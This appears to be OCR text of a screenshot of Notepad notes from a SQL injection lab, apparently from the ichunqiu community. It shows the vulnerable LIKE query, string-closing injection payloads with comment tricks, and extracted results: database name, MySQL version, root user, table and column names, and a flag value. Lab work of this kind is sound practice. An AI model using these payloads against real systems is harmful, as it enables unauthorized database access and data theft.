 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Select * from news where name like '%shiyan%' order by username
%' and 1=1 --+
%' and 1=1 and '%'='%
%' and 1=1 %23
编号为1!!
名称为:pentesterlab 0x70656E7465737465726C6162
价格为:5.5.53
数量为:root@localhost
comment,flag,goods,user 0x666C6167
id,flag
204f704fbbcf6acf398ffee11989b377
春秋社区
bbs.ichunqiu.com